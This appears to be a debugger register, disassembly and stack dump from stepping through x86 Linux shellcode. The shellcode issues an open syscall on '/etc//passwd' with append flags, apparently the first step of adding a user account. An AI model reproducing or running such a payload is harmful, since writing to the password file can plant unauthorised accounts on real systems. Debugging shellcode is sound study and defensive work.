 EAX: 0x5
EBX: 0xbffff5dc ("/etc//passwd")
ECX: 0x401
EDX: 0x0
ESI: 0xb7fb4000 --> 0x1e9d6c
EDI: 0xb7fb4000 --> 0x1e9d6c
EBP: 0xbffff608 --> 0x0
ESP: 0xbffff5dc ("/etc//passwd")
EIP: 0x804c063 --> 0xe89380cd
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x804c05e <code+30>: mov ebx,esp
0x804c060 <code+32>: inc ecx
0x804c061 <code+33>: mov ch,0x4
=> 0x804c063 <code+35>: int 0x80
0x804c065 <code+37>: xchg ebx,eax
0x804c066 <code+38>: call 0x804c08e <code+78>
0x804c06b <code+43>: jne 0x804c0e0
0x804c06d <code+45>: gs jb 0x804c0a1
[------------------------------------stack-------------------------------------]
0000| 0xbffff5dc ("/etc//passwd")
0004| 0xbffff5e0 ("//passwd")
0008| 0xbffff5e4 ("sswd")
0012| 0xbffff5e8 --> 0x0